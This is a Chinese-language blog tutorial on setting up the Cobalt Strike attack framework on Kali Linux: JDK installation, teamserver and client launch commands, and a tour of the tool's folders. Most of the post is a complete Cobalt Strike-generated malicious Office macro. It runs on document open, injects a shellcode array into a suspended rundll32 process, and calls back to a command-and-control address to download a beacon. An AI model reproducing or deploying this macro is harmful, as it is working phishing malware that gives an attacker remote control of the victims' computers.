Cobalt Strike集成了端口转发、服务扫描,自动化溢出,多模式端口监听,win.exe木马生成,win.dll木马生成,java木马生成,office宏病毒生成,木马捆绑;钓鱼攻击包括:站点克隆,目标信息获取,java执行,浏览器自动攻击等等
环境搭建
我这里使用的是kali系统
下载jdk,我这下载的是jdk-8u281-linux-x64.tar.gz,https://www.oracle.com/java/technologies/javase/javase8u211-later-archive-downloads.html
或者更早版本:https://www.oracle.com/java/technologies/javase/javase8-archive-downloads.html
将jdk-8u281-linux-x64.tar.gz保存至/opt中,使用如下命令进行解压
sudo tar -xzvf jdk-8u281-linux-x64.tar.gz
执行:vi ~/.bashrc,配置环境变量
# install JAVA JDK
export JAVA_HOME=/opt/jdk1.8.0_281
export CLASSPATH=.:${JAVA_HOME}/lib
export PATH=${JAVA_HOME}/bin:$PATH
使配置生效,执行:
source ~/.bashrc
更新
update-alternatives --install /usr/bin/java java /opt/jdk1.8.0_281/bin/java 1
update-alternatives --install /usr/bin/javac javac /opt/jdk1.8.0_281/bin/javac 1
update-alternatives --set java /opt/jdk1.8.0_281/bin/java
update-alternatives --set javac /opt/jdk1.8.0_281/bin/javac
验证
update-alternatives --config java
update-alternatives --config javac
下载CobaltStrike
说明:
· agscript:扩展应用的脚本
· c2lint:用于检查profile的错误和异常
· teamserver:服务器端启动程序
· cobaltstrike.jar:CobaltStrike核心程序
· cobaltstrike.auth:用于客户端和服务器端认证的文件,客户端和服务端有一个一模一样的
· cobaltstrike.store:秘钥证书存放文件
一些目录作用如下:
· data:用于保存当前TeamServer的一些数据
· download:用于存放在目标机器下载的数据
· upload:上传文件的目录
· logs:日志文件,包括Web日志、Beacon日志、截图日志、下载日志、键盘记录日志等
· third-party:第三方工具目录
try it
启动服务端:
# 赋权
chmod +x teamserver
# 10.211.55.5是kali的ip地址,5wimming是密码
./teamserver 10.211.55.5 5wimming
# 后台运行
nohup ./teamserver 10.211.55.5 5wimming &

启动客户端
# 赋权
chmod +x cobaltstrike
# 运行
sudo ./cobaltstrike

连接启动

主要功能如下:

比如可以生成一个恶意的offic宏


下面生成的恶意宏
Private Type PROCESS_INFORMATION
hProcess As Long
hThread As Long
dwProcessId As Long
dwThreadId As Long
End Type
Private Type STARTUPINFO
cb As Long
lpReserved As String
lpDesktop As String
lpTitle As String
dwX As Long
dwY As Long
dwXSize As Long
dwYSize As Long
dwXCountChars As Long
dwYCountChars As Long
dwFillAttribute As Long
dwFlags As Long
wShowWindow As Integer
cbReserved2 As Integer
lpReserved2 As Long
hStdInput As Long
hStdOutput As Long
hStdError As Long
End Type
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As LongPtr, lpParameter As Long, ByVal dwCreationFlags As Long, lpThreadID As Long) As LongPtr
Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As LongPtr
Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As LongPtr, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As LongPtr) As LongPtr
Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheritHandles As Long, ByVal dwCreationFlags As Long, lpEnvironment As Any, ByVal lpCurrentDirectory As String, lpStartupInfo As STARTUPINFO, lpProcessInformation As PROCESS_INFORMATION) As Long
#Else
Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As Long, lpParameter As Long, ByVal dwCreationFlags As Long, lpThreadID As Long) As Long
Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As Long
Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As Long) As Long
Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheritHandles As Long, ByVal dwCreationFlags As Long, lpEnvironment As Any, ByVal lpCurrentDriectory As String, lpStartupInfo As STARTUPINFO, lpProcessInformation As PROCESS_INFORMATION) As Long
#End If
Sub Auto_Open()
Dim myByte As Long, myArray As Variant, offset As Long
Dim pInfo As PROCESS_INFORMATION
Dim sInfo As STARTUPINFO
Dim sNull As String
Dim sProc As String
#If VBA7 Then
Dim rwxpage As LongPtr, res As LongPtr
#Else
Dim rwxpage As Long, res As Long
#End If
myArray = Array(-4,-24,-119,0,0,0,96,-119,-27,49,-46,100,-117,82,48,-117,82,12,-117,82,20,-117,114,40,15,-73,74,38,49,-1,49,-64,-84,60,97,124,2,44,32,-63,-49, _
13,1,-57,-30,-16,82,87,-117,82,16,-117,66,60,1,-48,-117,64,120,-123,-64,116,74,1,-48,80,-117,72,24,-117,88,32,1,-45,-29,60,73,-117,52,-117,1, _
-42,49,-1,49,-64,-84,-63,-49,13,1,-57,56,-32,117,-12,3,125,-8,59,125,36,117,-30,88,-117,88,36,1,-45,102,-117,12,75,-117,88,28,1,-45,-117,4, _
-117,1,-48,-119,68,36,36,91,91,97,89,90,81,-1,-32,88,95,90,-117,18,-21,-122,93,104,110,101,116,0,104,119,105,110,105,84,104,76,119,38,7,-1, _
-43,49,-1,87,87,87,87,87,104,58,86,121,-89,-1,-43,-23,-124,0,0,0,91,49,-55,81,81,106,3,81,81,104,92,17,0,0,83,80,104,87,-119,-97, _
-58,-1,-43,-21,112,91,49,-46,82,104,0,2,64,-124,82,82,82,83,82,80,104,-21,85,46,59,-1,-43,-119,-58,-125,-61,80,49,-1,87,87,106,-1,83,86, _
104,45,6,24,123,-1,-43,-123,-64,15,-124,-61,1,0,0,49,-1,-123,-10,116,4,-119,-7,-21,9,104,-86,-59,-30,93,-1,-43,-119,-63,104,69,33,94,49,-1, _
-43,49,-1,87,106,7,81,86,80,104,-73,87,-32,11,-1,-43,-65,0,47,0,0,57,-57,116,-73,49,-1,-23,-111,1,0,0,-23,-55,1,0,0,-24,-117,-1, _
-1,-1,47,108,75,68,97,0,53,79,33,80,37,64,65,80,91,52,92,80,90,88,53,52,40,80,94,41,55,67,67,41,55,125,36,69,73,67,65,82, _
45,83,84,65,78,68,65,82,68,45,65,78,84,73,86,73,82,85,83,45,84,69,83,84,45,70,73,76,69,33,36,72,43,72,42,0,53,79,33,80, _
37,0,85,115,101,114,45,65,103,101,110,116,58,32,77,111,122,105,108,108,97,47,53,46,48,32,40,99,111,109,112,97,116,105,98,108,101,59,32,77, _
83,73,69,32,57,46,48,59,32,87,105,110,100,111,119,115,32,78,84,32,54,46,49,59,32,87,79,87,54,52,59,32,84,114,105,100,101,110,116,47, _
53,46,48,59,32,66,79,73,69,57,59,69,78,85,83,41,13,10,0,53,79,33,80,37,64,65,80,91,52,92,80,90,88,53,52,40,80,94,41,55, _
67,67,41,55,125,36,69,73,67,65,82,45,83,84,65,78,68,65,82,68,45,65,78,84,73,86,73,82,85,83,45,84,69,83,84,45,70,73,76,69, _
33,36,72,43,72,42,0,53,79,33,80,37,64,65,80,91,52,92,80,90,88,53,52,40,80,94,41,55,67,67,41,55,125,36,69,73,67,65,82,45, _
83,84,65,78,68,65,82,68,45,65,78,84,73,86,73,82,85,83,45,84,69,83,84,45,70,73,76,69,33,36,72,43,72,42,0,53,79,33,80,37, _
64,65,80,91,52,92,80,90,88,53,52,40,80,94,41,55,67,67,41,55,125,36,69,73,67,65,82,45,83,84,65,78,68,65,82,68,45,65,78,84, _
73,86,73,82,85,83,45,84,69,83,84,45,70,73,76,69,33,36,72,43,72,42,0,53,79,0,104,-16,-75,-94,86,-1,-43,106,64,104,0,16,0,0, _
104,0,0,64,0,87,104,88,-92,83,-27,-1,-43,-109,-71,0,0,0,0,1,-39,81,83,-119,-25,87,104,0,32,0,0,83,86,104,18,-106,-119,-30,-1,-43, _
-123,-64,116,-58,-117,7,1,-61,-123,-64,117,-27,88,-61,-24,-87,-3,-1,-1,49,48,46,50,49,49,46,53,53,46,53,0,0,0,0,0)
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\SysWOW64\rundll32.exe"
Else
sProc = Environ("windir") & "\System32\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
当然cs功能非常强大,具体适用参考下面链接:https://www.anquanke.com/post/id/235251
最后
以上就是天真秀发最近收集整理的关于CobaltStrike 安装和使用环境搭建try it的全部内容,更多相关CobaltStrike内容请搜索靠谱客的其他文章。

![[阿里云-001] 阿里云容器服务 快速入门](https://www.shuijiaxian.com/files_image/reation/bcimg6.png)






发表评论 取消回复